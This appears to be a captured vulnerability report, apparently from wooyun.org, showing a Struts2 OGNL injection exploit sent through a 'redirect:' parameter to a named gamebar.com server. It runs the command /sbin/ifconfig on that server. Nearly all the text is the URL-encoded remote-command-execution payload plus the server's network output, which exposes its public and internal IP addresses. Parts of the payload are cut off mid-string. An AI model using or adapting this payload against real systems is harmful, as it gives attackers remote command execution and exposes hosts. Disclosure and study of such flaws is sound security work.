 Load URL
https://patch.gj2.beta.gamebar.com/sinaWeiboLogin.do?redirect:${%23req%3d%23context.get(%27co%27%2b%27m.open%27%2b%27symphony.xwo%27%2b%27
%27uest%27),%23s%3dnew%20java.util.Scanner((new%20java.lang.ProcessBuilder(%23req.getParameter(%27cmd%27).toString().split(%27\\s%27))).start().getInp
Split URL
%27%27,%23resp%3d%23context.get(%27co%27%2b%27m.open%27%2b%27symphony.xwo%27%2b%27rk2.disp%27%2b%27atcher.HttpSer%27%2b%27vletRes%
%27ponse%27),%23resp.getWriter().println(%23str),%23resp.getWriter().flush(),%23resp.getWriter().close()}&cmd=/sbin/ifconfig
Execute
Enable Post data Enable Referrer
eth0 Link encap:Ethernet HWaddr 00:50:56:A4:10:E2
inet addr:114.112.64.166 Bcast:114.112.64.191 Mask:255.255.255.224
inet6 addr: fe80::250:56ff:fea4:10e2/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:28016456 errors:0 dropped:0 overruns:0 frame:0
TX packets:14710666 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:3564949128 (3.3 GiB) TX bytes:12088978564 (11.2 GiB)
eth1 Link encap:Ethernet HWaddr 00:50:56:A4:7E:3B
inet addr:192.168.1.66 Bcast:192.168.1.255 Mask:255.255.255.0
inet6 addr: fe80::250:56ff:fea4:7e3b/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:26743011 errors:0 dropped:0 overruns:0 frame:0
TX packets:22498384 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:2143216732 (1.9 GiB) TX bytes:1827538167 (1.7 GiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:19260521 errors:0 dropped:0 overruns:0 frame:0
TX packets:19260521 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:10321397718 (9.6 GiB) TX bytes:10321397718 (9.6 GiB)
www.wooyun.org